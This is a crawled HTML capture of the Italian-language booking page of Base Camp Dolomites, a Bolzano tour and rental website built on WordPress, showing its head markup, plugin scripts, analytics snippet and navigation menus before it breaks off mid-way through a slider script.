

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basecampdolomites.com/prenotazione/?lang=it&alpin=Alpinausr%EF%BF%BD%EF%BF%BDstung%20und%20Zubeh%EF%BF%BD%EF%BF%BDr&bike=Fahrr%EF%BF%BD%EF%BF%BDder%20und%20Zubeh%EF%BF%BD%EF%BF%BDr&kinderwagen=Kinderwagen%20und%20-tragen
body_size: 9933
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
  <meta charset="UTF-8" />
  
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.basecampdolomites.com/xmlrpc.php" />
  
  
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js?ver=1.3.2'></script> 

  
  <meta property="og:title" content="Prenota adesso! - Base Camp Dolomites" />
  <meta property="og:url" content="https://www.basecampdolomites.com/prenotazione/?lang=it" />
  
  <!--[if lt IE 9]><script src="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/scripts/compat/html5.js"></script><![endif]-->
  <!--[if IE 7]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie7.css"><![endif]-->
  <!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie8.css"><![endif]-->
  <!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie9.css"><![endif]-->
  <!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie.css"><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="shortcut icon" href="https://www.basecampdolomites.com/wp-content/uploads/favicon.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.basecampdolomites.com/wp-content/uploads/apple_logo.png" />
  <script type="text/javascript">
  /* <![CDATA[ */
  	var imageResize = "wordpress",
        resizeDisabled = "",
		disqus_shortname = 'yetiwordpress',
        assetsUri = "https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/images",
        imageNonce = "a1b018bce8";
  	document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
  /* ]]> */
  </script>
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de-de" href="https://www.basecampdolomites.com/vormerkungen/" />
<link rel="alternate" hreflang="it-it" href="https://www.basecampdolomites.com/prenotazione/?lang=it" />
<link rel="alternate" hreflang="en-us" href="https://www.basecampdolomites.com/reservation/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.basecampdolomites.com/vormerkungen/" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Prenota adesso! - Base Camp Dolomites</title>
<link rel="canonical" href="http://https%3A%2F%2Fwww.basecampdolomites.com%2Fprenotazione%2F%3Flang%3Dit" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Prenota adesso! - Base Camp Dolomites" />
<meta property="og:url" content="http://https%253A%252F%252Fwww.basecampdolomites.com%252Fprenotazione%252F%253Flang%253Dit" />
<meta property="og:site_name" content="Base Camp Dolomites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.basecampdolomites.com/?lang=it/#website","url":"https://www.basecampdolomites.com/?lang=it/","name":"Base Camp Dolomites","potentialAction":{"@type":"SearchAction","target":"https://www.basecampdolomites.com/?lang=it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.basecampdolomites.com/prenotazione/?lang=it#webpage","url":"https://www.basecampdolomites.com/prenotazione/?lang=it","inLanguage":"it-IT","name":"Prenota adesso! - Base Camp Dolomites","isPartOf":{"@id":"https://www.basecampdolomites.com/?lang=it/#website"},"datePublished":"2014-08-28T08:34:46+02:00","dateModified":"2016-10-26T20:09:03+02:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed" href="https://www.basecampdolomites.com/feed/?lang=it" />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed dei commenti" href="https://www.basecampdolomites.com/comments/feed/?lang=it" />
<link rel='stylesheet' id='missgeneral-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missicons-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missmain-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missresponsive-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missextensions-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_experience-css'  href='https://www.basecampdolomites.com/?lang=it%3Fcssgenerator%3Dux&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_custom_css-css'  href='https://www.basecampdolomites.com/?lang=it%3Fcssgenerator%3Dcustom&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basecampdolomites.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/datepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css'  href='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/shortcodeigniter/js/shortcodes.js' id='igniter_shortcodes-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"de_de":"https:\/\/www.basecampdolomites.com\/vormerkungen\/","de":"https:\/\/www.basecampdolomites.com\/vormerkungen\/","it_it":"https:\/\/www.basecampdolomites.com\/prenotazione\/?lang=it","it":"https:\/\/www.basecampdolomites.com\/prenotazione\/?lang=it","en_us":"https:\/\/www.basecampdolomites.com\/reservation\/?lang=en","en":"https:\/\/www.basecampdolomites.com\/reservation\/?lang=en","us":"https:\/\/www.basecampdolomites.com\/reservation\/?lang=en"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.basecampdolomites.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js' id='wpml-browser-redirect-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js' id='gform_conditional_logic-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/jquery.json-1.3.js' id='gform_json-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/gravityforms/js/gravityforms.min.js' id='gform_gravityforms-js'></script>
<link rel="https://api.w.org/" href="https://www.basecampdolomites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basecampdolomites.com/wp-json/wp/v2/pages/8539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basecampdolomites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basecampdolomites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.basecampdolomites.com/?p=8539&#038;lang=it' />
<link rel="alternate" type="application/json+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2Fprenotazione%2F%3Flang%3Dit" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2Fprenotazione%2F%3Flang%3Dit&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,3,27;" />

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('.ignitertooltip').each(function() {
					jQuery(this).IgniterTooltip();
				});
				jQuery('.igniter-notification').each(function() {
					jQuery(this).closeNotification();
				});
				jQuery('.igniterimage-slider').each(function() {
					jQuery(this).igniterImageSlider();
				});
				jQuery('.ignitertoggle-open, .ignitertoggle-closed').each(function() {
					jQuery(this).igniterToggle();
				});
				jQuery('.ignitertabbed').each(function() {
					jQuery(this).igniterTabbed();
				});
			});
		</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
    
  <!-- CUSTOM CSS -->
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Ubuntu+Condensed' rel='stylesheet' type='text/css'>
  <link rel='stylesheet' id='custom'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css' type='text/css' media='screen' />
  
  <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-46312779-29', 'auto');
	  ga('send', 'pageview');
	
	</script>
  
</head>
<body class="im-transform vc_responsive type-page flexible_layout has_header_social has_header_text full_width">
<div id="languages">
<a href="https://www.basecampdolomites.com/reservation/?lang=en">en</a> | <a href="https://www.basecampdolomites.com/vormerkungen/">de</a></div>
<div id="menu-primary" class="responsive-menue"> 
    <div class="menu-container"> 
        <div id="menu-toggle-primary"> 
            <div class="responsive-menu-schrift">Menu</div> 
        </div> 
        <div class="menu-items" id="menu-primary-items"> 
            <div class="menu-main-it-container"><ul id="menu-main-it" class="menu"><li id="menu-item-11285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11285"><a href="https://www.basecampdolomites.com/?lang=it">Base Camp Bolzano</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8561"><a href="https://www.basecampdolomites.com/leistungen-preise/?lang=it">Servizi &#038; Prezzi</a></li>
<li id="menu-item-9264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.basecampdolomites.com/portfolio/?lang=it">Tours &#038; more</a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8659"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/giro-grande-delle-dolomiti/?lang=it">Highlights</a></li>
<li id="menu-item-11290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11290"><a href="https://www.basecampdolomites.com/partner/?lang=it">Partner &#038; Galleria</a></li>
<li id="menu-item-10002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://www.basecampdolomites.com/transfer-fuhrpark-2/?lang=it">3 giorni Dolomiti</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8565"><a href="https://www.basecampdolomites.com/kontakt/?lang=it">Contatto</a></li>
</ul></div> 
        </div> 
    </div> 
</div> 

      <div id="inner-wrap" class="page-body  ">
  <div id="im-mobile-nav">   <div class="im-mobile-content"><div id="menu-header-container" class="menu-header-container"><ul id="menu-main-it-1" class="menu-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11285"><a href="https://www.basecampdolomites.com/?lang=it">Base Camp Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8561"><a href="https://www.basecampdolomites.com/leistungen-preise/?lang=it">Servizi &#038; Prezzi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264"><a href="https://www.basecampdolomites.com/portfolio/?lang=it">Tours &#038; more</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8659"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/giro-grande-delle-dolomiti/?lang=it">Highlights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11290"><a href="https://www.basecampdolomites.com/partner/?lang=it">Partner &#038; Galleria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002"><a href="https://www.basecampdolomites.com/transfer-fuhrpark-2/?lang=it">3 giorni Dolomiti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8565"><a href="https://www.basecampdolomites.com/kontakt/?lang=it">Contatto</a></li>
</ul></div>   </div></div>  <header class="header" data-opacity="0.9" data-subs="true" data-offset="200"><div class="container container-full"><div class="row row-fluid"><div class="header-inner col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="navbar navbar-collapse navbar-relative-top"><div class="company_logo menu-logo pull-left"><a rel="home" href="https://www.basecampdolomites.com/?lang=it" class="site_logo"><img src="https://www.basecampdolomites.com/wp-content/uploads/logo.png" alt="Base Camp Dolomites" /></a></div><!-- /.logo --><nav class="navbar-collapse main_menu left"><ul id="menu-main-it-2" class="nav navbar-nav primary hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11285 std_dropdown"><a href="https://www.basecampdolomites.com/?lang=it" class=" disable_icon"><span><span class="link_text">Base Camp Bolzano</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8561 std_dropdown"><a href="https://www.basecampdolomites.com/leistungen-preise/?lang=it" class=" disable_icon"><span><span class="link_text">Servizi &#038; Prezzi</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9264 std_dropdown"><a href="https://www.basecampdolomites.com/portfolio/?lang=it" class=" disable_icon"><span><span class="link_text">Tours &#038; more</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8659 std_dropdown"><a target="_blank" href="http://www.basecampdolomites.com/portfolio/giro-grande-delle-dolomiti/?lang=it" class=" disable_icon"><span><span class="link_text">Highlights</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11290 std_dropdown"><a href="https://www.basecampdolomites.com/partner/?lang=it" class=" disable_icon"><span><span class="link_text">Partner &#038; Galleria</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10002 std_dropdown"><a href="https://www.basecampdolomites.com/transfer-fuhrpark-2/?lang=it" class=" disable_icon"><span><span class="link_text">3 giorni Dolomiti</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8565 std_dropdown"><a href="https://www.basecampdolomites.com/kontakt/?lang=it" class=" disable_icon"><span><span class="link_text">Contatto</span></span></a></li>
</ul></nav></div><!-- /.navbar--></div><!-- /.header-inner--></div><!-- /.row--></div><!-- /.container--></header><!-- /.region header-->    
    <div class="page-inner" style=" ">
  		 <section class="after_header"><div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="slider_module"><div class="slider_module_inner"><!-- Slider --><div class="page_slider"><div class="layerslider-container"><div class="layerslider-wrapper"><div class="ls-shadow-top"></div><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_11','jquery'); } else { lsjQuery("#layerslider_11").layerSlider({layersContainer: 1170, twoWaySlideshow: true, skin: 'missfullwidththin', hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 